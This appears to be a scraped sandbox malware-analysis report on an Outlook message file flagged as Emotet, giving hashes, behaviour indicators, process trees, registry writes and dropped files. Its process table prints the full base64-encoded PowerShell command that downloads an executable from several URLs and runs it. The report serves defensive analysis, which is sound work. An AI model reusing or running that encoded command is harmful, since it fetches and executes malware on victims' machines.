



| File name: | RV RE UKI HSE Managers Meeting.msg |
| Full analysis: | https://app.any.run/tasks/979fb915-092f-425e-afae-0cf669f08c89 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 09, 2019, 15:33:09 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.ms-outlook |
| File info: | CDFV2 Microsoft Outlook Message |
| MD5: | C43DBDB49425A2FEEAE768E6EAA7940D |
| SHA1: | 32E86F9393EBD26DC3CCF44468EE744AE2185F7E |
| SHA256: | 3941040AC343B7B5F4E83B5ACDFD4A48AF390B8777905C9DB37999756BA45A7F |
| SSDEEP: | 6144:+HVj4bfj+rYpXMiH+NHCozFklAs32RPxTqfVIBQ:+1j4bfj+rYpXMiH+NiozFkT3yxTqfmQ |

MALICIOUS
Drops known malicious document
- OUTLOOK.EXE (PID: 2808)
- WINWORD.EXE (PID: 3424)
SUSPICIOUS
Reads Internet Cache Settings
- OUTLOOK.EXE (PID: 2808)
Creates files in the user directory
- OUTLOOK.EXE (PID: 2808)
- powershell.exe (PID: 2572)



Starts Microsoft Office Application
- OUTLOOK.EXE (PID: 2808)
- WINWORD.EXE (PID: 3424)
Application launched itself
- WINWORD.EXE (PID: 3424)
Executed via WMI
- powershell.exe (PID: 2572)
PowerShell script executed
- powershell.exe (PID: 2572)
INFO
Reads Microsoft Office registry keys
- OUTLOOK.EXE (PID: 2808)
- WINWORD.EXE (PID: 3424)
- WINWORD.EXE (PID: 3172)
Creates files in the user directory
- WINWORD.EXE (PID: 3424)
Reads settings of System Certificates
- powershell.exe (PID: 2572)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .msg | | | Outlook Message (34.2) |
|---|---|---|
| .oft | | | Outlook Form Template (20) |
| .doc | | | Microsoft Word document (15.4) |
| .doc | | | Microsoft Word document (old ver.) (9.1) |
Total processes
38
Monitored processes
4
Malicious processes
2
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2572 | powershell -encod JABWAFkAcQBsADYAbQA0AD0AJwBHADAAQQBOADQAOAAnADsAJABpAFUAdwBmADMAMAAgAD0AIAAnADEANgAwACcAOwAkAGgASABRADkAMgBIAD0AJwBsADQAcwBxAFMAdgAnADsAJABWAGIATwBZAEEAbABRAD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJABpAFUAdwBmADMAMAArACcALgBlAHgAZQAnADsAJABCADQAQQB1AGYAegBWAD0AJwBZAFMASwAyAHQAWABvAHMAJwA7ACQAdQBHAFQATgAxAEkAagBGAD0ALgAoACcAbgBlAHcALQBvAGIAagAnACsAJwBlACcAKwAnAGMAJwArACcAdAAnACkAIABOAEUAVAAuAFcARQBiAGMAbABpAEUATgBUADsAJAB3AGMAWABmAEcAVQBNAD0AJwBoAHQAdABwAHMAOgAvAC8AdwB3AHcALgBvAG4AcABvAGkAbgB0AG0AbwB0AG8AcgBzAC4AYwBvAG0ALwBjAGEAYwBoAGUALwB0AGIAYgB4AHIAaABwAC0AaABuAGQAOAAyAG8AbgBhAGUAbAAtADEAMgA2ADIAOAAxADIALwBAAGgAdAB0AHAAcwA6AC8ALwB3AHcAdwAuAHYAcgBzAGEAdAAuAGMAbwBtAC8AYQB1AGgAbgAvAE0ASgBVAEYAeAB3AFYAdABPAC8AQABoAHQAdABwAHMAOgAvAC8AaABhAGIAZQByAGsAcgBpAHAAdABvAC4AYwBvAG0ALwBkAHYAZgBuAC8AWQBOAFkAcgBzAGEAUwAvAEAAaAB0AHQAcAA6AC8ALwBhAGIAYwB0AGkAZwBlAHIALgBjAG8AbQAvAHMAZQB0AHUAcABjAG8AbgBmAGkAZwBsAC8ASQBBAEEASwBpAGkAagAvAEAAaAB0AHQAcAA6AC8ALwB3AHcAdwAuAHAAZQByAHUAdAByAGEAdgBlAGwAYQBtAGEAegBpAG4AZwAuAGMAbwBtAC8AdwBwAC0AYwBvAG4AdABlAG4AdAAvADMAMABhAGIAegB4AGYANQAwAC0AYgB6AGcAegA5AGkAZQBxADQALQA4ADYALwAnAC4AIgBzAHAAYABsAGkAdAAiACgAJwBAACcAKQA7ACQAegBMAGIAaABqAFEAPQAnAEEARABrADEATgBOAHcAMgAnADsAZgBvAHIAZQBhAGMAaAAoACQASAB0ADUANQBiAFEAIABpAG4AIAAkAHcAYwBYAGYARwBVAE0AKQB7AHQAcgB5AHsAJAB1AEcAVABOADEASQBqAEYALgAiAGQAbwBgAHcAbgBMAE8AYQBgAEQAZgBgAGkATABFACIAKAAkAEgAdAA1ADUAYgBRACwAIAAkAFYAYgBPAFkAQQBsAFEAKQA7ACQAQwBwAHoAdwBvAE4APQAnAEkASwBBAGoARAA5AGsAYgAnADsASQBmACAAKAAoAC4AKAAnAEcAJwArACcAZQB0AC0ASQAnACsAJwB0AGUAbQAnACkAIAAkAFYAYgBPAFkAQQBsAFEAKQAuACIAbABlAGAATgBHAFQASAAiACAALQBnAGUAIAAzADYAMAAwADQAKQAgAHsAWwBEAGkAYQBnAG4AbwBzAHQAaQBjAHMALgBQAHIAbwBjAGUAcwBzAF0AOgA6ACIAcwBUAGAAQQByAHQAIgAoACQAVgBiAE8AWQBBAGwAUQApADsAJABTAGMAZABsADcAVgBrAD0AJwBEADgARgAzAFMAZgBwACcAOwBiAHIAZQBhAGsAOwAkAEwAaABOAEoAdQBIAHQAPQAnAHoAbQBQAHoAYQBmAFIAJwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAaQBFADUAYgBEAEQAdQB1AD0AJwBIAE4AagBUAGkAOAAnAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2808 | "C:\Program Files\Microsoft Office\Office14\OUTLOOK.EXE" /f "C:\Users\admin\AppData\Local\Temp\RV RE UKI HSE Managers Meeting.msg" | C:\Program Files\Microsoft Office\Office14\OUTLOOK.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Outlook Exit code: 0 Version: 14.0.6025.1000 Modules
| |||||||||||||||
| 3172 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3424 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\PY3X0DPE\Declaración de Septiembre.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | OUTLOOK.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
3 507
Read events
2 604
Write events
869
Delete events
34
Modification events
| (PID) Process: | (2808) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2808) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2808) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\Resiliency\StartupItems |
| Operation: | write | Name: | v.: |
Value: 762E3A00F80A0000010000000000000000000000 | |||
| (PID) Process: | (2808) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook |
| Operation: | write | Name: | MTTT |
Value: F80A0000BEE5ADE7B67ED50100000000 | |||
| (PID) Process: | (2808) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\SQM |
| Operation: | write | Name: | SQMSessionNumber |
Value: 0 | |||
| (PID) Process: | (2808) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\SQM |
| Operation: | write | Name: | SQMSessionDate |
Value: 220250880 | |||
| (PID) Process: | (2808) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\0a0d020000000000c000000000000046 |
| Operation: | write | Name: | 00030429 |
Value: 03000000 | |||
| (PID) Process: | (2808) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\9375CFF0413111d3B88A00104B2A6676 |
| Operation: | write | Name: | {ED475418-B0D6-11D2-8C3B-00104B2A6676} |
Value: | |||
| (PID) Process: | (2808) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\9375CFF0413111d3B88A00104B2A6676 |
| Operation: | write | Name: | LastChangeVer |
Value: 1200000000000000 | |||
| (PID) Process: | (2808) OUTLOOK.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109A10090400000000000F01FEC\Usage |
| Operation: | write | Name: | OutlookMAPI2Intl_1033 |
Value: 1330184213 | |||
Executable files
0
Suspicious files
6
Text files
25
Unknown types
63
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2808 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\CVR1246.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2808 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\~DF14CA759C631E6180.TMP | — | |
MD5:— | SHA256:— | |||
| 2808 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\PY3X0DPE\Declaración de Septiembre (2).doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
